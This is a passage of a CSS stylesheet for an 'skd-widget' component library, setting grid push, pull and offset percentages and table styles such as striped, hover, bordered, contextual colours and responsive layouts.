[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-2, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-2 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-2 {
  right: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-1, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-1 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-1 {
  right: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-0, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-pull-0, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-0 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-pull-0 {
  right: 0%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-12, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-12 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-12 {
  left: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-11, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-11 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-11 {
  left: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-10, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-10 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-10 {
  left: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-9, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-9 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-9 {
  left: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-8, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-8 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-8 {
  left: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-7, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-7 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-7 {
  left: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-6, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-6 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-6 {
  left: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-5, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-5 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-5 {
  left: 41.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-4, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-4 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-4 {
  left: 33.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-3, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-3 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-3 {
  left: 25%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-2, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-2 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-2 {
  left: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-1, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-1 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-1 {
  left: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-0, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-push-0, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-0 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-push-0 {
  left: 0%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-12, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-12 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-12 {
  margin-left: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-11, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-11 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-11 {
  margin-left: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-10, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-10 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-10 {
  margin-left: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-9, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-9 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-9 {
  margin-left: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-8, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-8 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-8 {
  margin-left: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-7, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-7 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-7 {
  margin-left: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-6, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-6 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-6 {
  margin-left: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-5, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-5 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-5 {
  margin-left: 41.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-4, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-4 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-4 {
  margin-left: 33.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-3, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-3 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-3 {
  margin-left: 25%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-2, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-2 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-2 {
  margin-left: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-1, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-1 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-1 {
  margin-left: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-0, .skd-widget.skd-widget-container-lg .skd-widget-col-lg-offset-0, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-0 , .skd-widget .skd-widget-container-lg .skd-widget-col-lg-offset-0 {
  margin-left: 0%;
}

.skd-widget table {
  max-width: 100%;
  background-color: transparent;
}

.skd-widget th {
  text-align: left;
}

.skd-widget .skd-widget-table {
  width: 100%;
  margin-bottom: 20px;
}

.skd-widget .skd-widget-table > thead > tr > th,
.skd-widget .skd-widget-table > tbody > tr > th,
.skd-widget .skd-widget-table > tfoot > tr > th,
.skd-widget .skd-widget-table > thead > tr > td,
.skd-widget .skd-widget-table > tbody > tr > td,
.skd-widget .skd-widget-table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}

.skd-widget .skd-widget-table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}

.skd-widget .skd-widget-table > caption + thead > tr:first-child > th,
.skd-widget .skd-widget-table > colgroup + thead > tr:first-child > th,
.skd-widget .skd-widget-table > thead:first-child > tr:first-child > th,
.skd-widget .skd-widget-table > caption + thead > tr:first-child > td,
.skd-widget .skd-widget-table > colgroup + thead > tr:first-child > td,
.skd-widget .skd-widget-table > thead:first-child > tr:first-child > td {
  border-top: 0;
}

.skd-widget .skd-widget-table > tbody + tbody {
  border-top: 2px solid #dddddd;
}

.skd-widget .skd-widget-table .skd-widget-table {
  background-color: #ffffff;
}

.skd-widget .skd-widget-table-condensed > thead > tr > th,
.skd-widget .skd-widget-table-condensed > tbody > tr > th,
.skd-widget .skd-widget-table-condensed > tfoot > tr > th,
.skd-widget .skd-widget-table-condensed > thead > tr > td,
.skd-widget .skd-widget-table-condensed > tbody > tr > td,
.skd-widget .skd-widget-table-condensed > tfoot > tr > td {
  padding: 5px;
}

.skd-widget .skd-widget-table-bordered {
  border: 1px solid #dddddd;
}

.skd-widget .skd-widget-table-bordered > thead > tr > th,
.skd-widget .skd-widget-table-bordered > tbody > tr > th,
.skd-widget .skd-widget-table-bordered > tfoot > tr > th,
.skd-widget .skd-widget-table-bordered > thead > tr > td,
.skd-widget .skd-widget-table-bordered > tbody > tr > td,
.skd-widget .skd-widget-table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}

.skd-widget .skd-widget-table-bordered > thead > tr > th,
.skd-widget .skd-widget-table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

.skd-widget .skd-widget-table-striped > tbody > tr:nth-child(odd) > td,
.skd-widget .skd-widget-table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}

.skd-widget .skd-widget-table-hover > tbody > tr:hover > td,
.skd-widget .skd-widget-table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}

.skd-widget table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}

.skd-widget table td[class*="col-"],
.skd-widget table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}

.skd-widget .skd-widget-table > thead > tr > td.skd-widget-active,
.skd-widget .skd-widget-table > tbody > tr > td.skd-widget-active,
.skd-widget .skd-widget-table > tfoot > tr > td.skd-widget-active,
.skd-widget .skd-widget-table > thead > tr > th.skd-widget-active,
.skd-widget .skd-widget-table > tbody > tr > th.skd-widget-active,
.skd-widget .skd-widget-table > tfoot > tr > th.skd-widget-active,
.skd-widget .skd-widget-table > thead > tr.skd-widget-active > td,
.skd-widget .skd-widget-table > tbody > tr.skd-widget-active > td,
.skd-widget .skd-widget-table > tfoot > tr.skd-widget-active > td,
.skd-widget .skd-widget-table > thead > tr.skd-widget-active > th,
.skd-widget .skd-widget-table > tbody > tr.skd-widget-active > th,
.skd-widget .skd-widget-table > tfoot > tr.skd-widget-active > th {
  background-color: #f5f5f5;
}

.skd-widget .skd-widget-table-hover > tbody > tr > td.skd-widget-active:hover,
.skd-widget .skd-widget-table-hover > tbody > tr > th.skd-widget-active:hover,
.skd-widget .skd-widget-table-hover > tbody > tr.skd-widget-active:hover > td,
.skd-widget .skd-widget-table-hover > tbody > tr.skd-widget-active:hover > th {
  background-color: #e8e8e8;
}

.skd-widget .skd-widget-table > thead > tr > td.skd-widget-success,
.skd-widget .skd-widget-table > tbody > tr > td.skd-widget-success,
.skd-widget .skd-widget-table > tfoot > tr > td.skd-widget-success,
.skd-widget .skd-widget-table > thead > tr > th.skd-widget-success,
.skd-widget .skd-widget-table > tbody > tr > th.skd-widget-success,
.skd-widget .skd-widget-table > tfoot > tr > th.skd-widget-success,
.skd-widget .skd-widget-table > thead > tr.skd-widget-success > td,
.skd-widget .skd-widget-table > tbody > tr.skd-widget-success > td,
.skd-widget .skd-widget-table > tfoot > tr.skd-widget-success > td,
.skd-widget .skd-widget-table > thead > tr.skd-widget-success > th,
.skd-widget .skd-widget-table > tbody > tr.skd-widget-success > th,
.skd-widget .skd-widget-table > tfoot > tr.skd-widget-success > th {
  background-color: #dff0d8;
}

.skd-widget .skd-widget-table-hover > tbody > tr > td.skd-widget-success:hover,
.skd-widget .skd-widget-table-hover > tbody > tr > th.skd-widget-success:hover,
.skd-widget .skd-widget-table-hover > tbody > tr.skd-widget-success:hover > td,
.skd-widget .skd-widget-table-hover > tbody > tr.skd-widget-success:hover > th {
  background-color: #d0e9c6;
}

.skd-widget .skd-widget-table > thead > tr > td.skd-widget-info,
.skd-widget .skd-widget-table > tbody > tr > td.skd-widget-info,
.skd-widget .skd-widget-table > tfoot > tr > td.skd-widget-info,
.skd-widget .skd-widget-table > thead > tr > th.skd-widget-info,
.skd-widget .skd-widget-table > tbody > tr > th.skd-widget-info,
.skd-widget .skd-widget-table > tfoot > tr > th.skd-widget-info,
.skd-widget .skd-widget-table > thead > tr.skd-widget-info > td,
.skd-widget .skd-widget-table > tbody > tr.skd-widget-info > td,
.skd-widget .skd-widget-table > tfoot > tr.skd-widget-info > td,
.skd-widget .skd-widget-table > thead > tr.skd-widget-info > th,
.skd-widget .skd-widget-table > tbody > tr.skd-widget-info > th,
.skd-widget .skd-widget-table > tfoot > tr.skd-widget-info > th {
  background-color: #d9edf7;
}

.skd-widget .skd-widget-table-hover > tbody > tr > td.skd-widget-info:hover,
.skd-widget .skd-widget-table-hover > tbody > tr > th.skd-widget-info:hover,
.skd-widget .skd-widget-table-hover > tbody > tr.skd-widget-info:hover > td,
.skd-widget .skd-widget-table-hover > tbody > tr.skd-widget-info:hover > th {
  background-color: #c4e3f3;
}

.skd-widget .skd-widget-table > thead > tr > td.skd-widget-warning,
.skd-widget .skd-widget-table > tbody > tr > td.skd-widget-warning,
.skd-widget .skd-widget-table > tfoot > tr > td.skd-widget-warning,
.skd-widget .skd-widget-table > thead > tr > th.skd-widget-warning,
.skd-widget .skd-widget-table > tbody > tr > th.skd-widget-warning,
.skd-widget .skd-widget-table > tfoot > tr > th.skd-widget-warning,
.skd-widget .skd-widget-table > thead > tr.skd-widget-warning > td,
.skd-widget .skd-widget-table > tbody > tr.skd-widget-warning > td,
.skd-widget .skd-widget-table > tfoot > tr.skd-widget-warning > td,
.skd-widget .skd-widget-table > thead > tr.skd-widget-warning > th,
.skd-widget .skd-widget-table > tbody > tr.skd-widget-warning > th,
.skd-widget .skd-widget-table > tfoot > tr.skd-widget-warning > th {
  background-color: #fcf8e3;
}

.skd-widget .skd-widget-table-hover > tbody > tr > td.skd-widget-warning:hover,
.skd-widget .skd-widget-table-hover > tbody > tr > th.skd-widget-warning:hover,
.skd-widget .skd-widget-table-hover > tbody > tr.skd-widget-warning:hover > td,
.skd-widget .skd-widget-table-hover > tbody > tr.skd-widget-warning:hover > th {
  background-color: #faf2cc;
}

.skd-widget .skd-widget-table > thead > tr > td.skd-widget-danger,
.skd-widget .skd-widget-table > tbody > tr > td.skd-widget-danger,
.skd-widget .skd-widget-table > tfoot > tr > td.skd-widget-danger,
.skd-widget .skd-widget-table > thead > tr > th.skd-widget-danger,
.skd-widget .skd-widget-table > tbody > tr > th.skd-widget-danger,
.skd-widget .skd-widget-table > tfoot > tr > th.skd-widget-danger,
.skd-widget .skd-widget-table > thead > tr.skd-widget-danger > td,
.skd-widget .skd-widget-table > tbody > tr.skd-widget-danger > td,
.skd-widget .skd-widget-table > tfoot > tr.skd-widget-danger > td,
.skd-widget .skd-widget-table > thead > tr.skd-widget-danger > th,
.skd-widget .skd-widget-table > tbody > tr.skd-widget-danger > th,
.skd-widget .skd-widget-table > tfoot > tr.skd-widget-danger > th {
  background-color: #f2dede;
}

.skd-widget .skd-widget-table-hover > tbody > tr > td.skd-widget-danger:hover,
.skd-widget .skd-widget-table-hover > tbody > tr > th.skd-widget-danger:hover,
.skd-widget .skd-widget-table-hover > tbody > tr.skd-widget-danger:hover > td,
.skd-widget .skd-widget-table-hover > tbody > tr.skd-widget-danger:hover > th {
  background-color: #ebcccc;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive , .skd-widget .skd-widget-container-xs .skd-widget-table-responsive {
  width: 100%;
  margin-bottom: 15px;
  overflow-y: hidden;
  overflow-x: scroll;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  border: 1px solid #dddddd;
  -webkit-overflow-scrolling: touch;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table , .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table {
  margin-bottom: 0;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > thead > tr > th, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > thead > tr > th, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > thead > tr > th, .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > thead > tr > th,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > tbody > tr > th, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > tbody > tr > th, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > tbody > tr > th, .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > tbody > tr > th,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > tfoot > tr > th, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > tfoot > tr > th, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > tfoot > tr > th, .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > tfoot > tr > th,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > thead > tr > td, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > thead > tr > td, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > thead > tr > td, .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > thead > tr > td,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > tbody > tr > td, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > tbody > tr > td, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > tbody > tr > td, .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > tbody > tr > td,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > tfoot > tr > td, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > tfoot > tr > td, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > tfoot > tr > td , .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table > tfoot > tr > td {
  white-space: nowrap;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered , .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered {
  border: 0;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > thead > tr > th:first-child, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > thead > tr > th:first-child, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > thead > tr > th:first-child, .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > thead > tr > th:first-child,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr > th:first-child, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr > th:first-child, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr > th:first-child, .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr > th:first-child,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr > th:first-child, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr > th:first-child, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr > th:first-child, .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr > th:first-child,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > thead > tr > td:first-child, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > thead > tr > td:first-child, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > thead > tr > td:first-child, .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > thead > tr > td:first-child,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr > td:first-child, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr > td:first-child, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr > td:first-child, .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr > td:first-child,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr > td:first-child, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr > td:first-child, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr > td:first-child , .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > thead > tr > th:last-child, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > thead > tr > th:last-child, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > thead > tr > th:last-child, .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > thead > tr > th:last-child,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr > th:last-child, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr > th:last-child, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr > th:last-child, .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr > th:last-child,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr > th:last-child, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr > th:last-child, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr > th:last-child, .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr > th:last-child,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > thead > tr > td:last-child, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > thead > tr > td:last-child, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > thead > tr > td:last-child, .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > thead > tr > td:last-child,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr > td:last-child, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr > td:last-child, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr > td:last-child, .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr > td:last-child,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr > td:last-child, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr > td:last-child, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr > td:last-child , .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr:last-child > th, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr:last-child > th, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr:last-child > th, .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr:last-child > th,
